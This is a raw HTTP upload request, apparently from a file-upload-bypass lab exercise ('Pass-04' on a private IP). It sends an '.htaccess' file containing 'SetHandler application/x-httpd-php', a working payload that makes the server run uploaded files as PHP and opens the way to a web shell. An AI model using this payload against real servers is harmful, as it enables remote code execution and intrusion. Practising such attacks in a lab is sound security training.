 POST /Pass-04/index.php HTTP/1.1
Host: 192.168.17.128
User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64; rv:64.0) Gecko/20100101 Firefox/64.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://192.168.17.128/Pass-04/index.php
Content-Type: multipart/form-data; boundary=---------------------------2542667362197
Content-Length: 342
Connection: close
Upgrade-Insecure-Requests: 1
-----------------------------2542667362197
Content-Disposition: form-data; name="upload_file"; filename=".htaccess"
Content-Type: application/octet-stream
SetHandler application/x-httpd-php
-----------------------------2542667362197
Content-Disposition: form-data; name="submit"
-----------------------------2542667362197--